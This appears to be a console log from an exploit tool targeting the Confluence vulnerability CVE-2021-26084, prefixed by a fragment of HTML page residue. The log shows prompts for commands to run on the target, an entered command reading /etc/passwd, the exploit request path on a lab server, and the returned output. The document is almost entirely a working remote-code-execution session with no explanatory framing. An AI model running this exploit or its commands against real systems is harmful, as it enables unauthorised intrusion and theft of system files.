 <span style="display:none;" id="confluence-server-performance">{"serverDuration": 218, "requestCorrelationId": "4c538543d6c8fb6c"}</span>
</body>
</html>
====================Response====================
[11:28:01] [Exploit] Enter the value according to the vulnerability type(e.g. "whoami"or"/etc/passwd"):
Please enter the command(You can enter "exit" to exit)
[11:28:23] [Exploit] Enter the value according to the vulnerability type(e.g. "whoami"or"/etc/passwd"):
Please enter the command(You can enter "exit" to exit)
[11:28:23] [Exploit] Enter the value according to the vulnerability type(e.g. "whoami"or"/etc/passwd"): cat /etc/passwd | vcsearch root
[11:28:26] [LOG-4-AtlassianConfluence(Exploit)] [403] [CVE-2021-26084] [Exploit http://192.168.80.131:8090/pages/doenterpagevariables.action]
====================Response-vcsearch====================
root
root
root
root
====================Response-vcsearch====================
[11:28:26] [Exploit] Enter the value according to the vulnerability type(e.g. "whoami"or"/etc/passwd"):